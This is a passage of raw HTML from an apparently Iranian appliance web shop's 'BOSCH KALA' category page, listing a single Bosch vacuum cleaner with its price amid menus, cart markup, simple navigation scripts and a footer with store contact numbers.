	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">BOSCH KALA</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش یک نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-bgl82294/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-1024x1024.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-300x300.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-1024x1024.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-vacuum-cleaner-BGL82294IR-boschplus-01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>جاروبرقی بوش مدل  BGL82294</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>5,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
	</a><a href="?add-to-cart=921" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="921" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;جاروبرقی بوش مدل  BGL82294&rdquo;" aria-describedby="" rel="nofollow">افزودن به سبد خرید</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=921]
</div>

<div class="sepid-m-but">
[woosc id=921]
</div>

<div class="sepid-m-but">
[woosq id=921]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
